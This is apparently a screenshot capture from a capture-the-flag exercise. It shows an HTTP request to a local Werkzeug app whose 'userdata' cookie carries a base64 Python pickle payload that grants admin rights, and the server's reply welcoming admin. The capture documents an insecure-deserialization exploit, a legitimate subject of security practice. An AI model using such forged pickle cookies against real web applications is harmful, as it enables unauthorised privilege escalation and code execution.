 Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /balancer HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: userdata=
Y19fbWFpbl9fCmFkbWluCigoKCgoY19fbWFpbl9fCmFkbWluCmlfX2J1aWx0aW5fXwpkaXIKa
V9fYnVpbHRpbl9fCmxpc3QKaV9fYnVpbHRpbl9fCnJldmVyc2VkCmlfX2J1aWx0aW5fXwpuZX
h0CkkxCmRiKFMnYWRtaW4nCkkxCmlfX21haW5fXwpVc2VyCi4=; session=
eyJwYXNzd29yZCI6bnVsbH0.YuYzsg.XtVfOZP_oxL-9YqMj_g1yArYUzo
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 43
4 Server: Werkzeug/2.0.1 Python/3.8.7
5 Date: Sun, 31 Jul 2022 07:48:55 GMT
6
7 Welcome admin, here is your next challenge!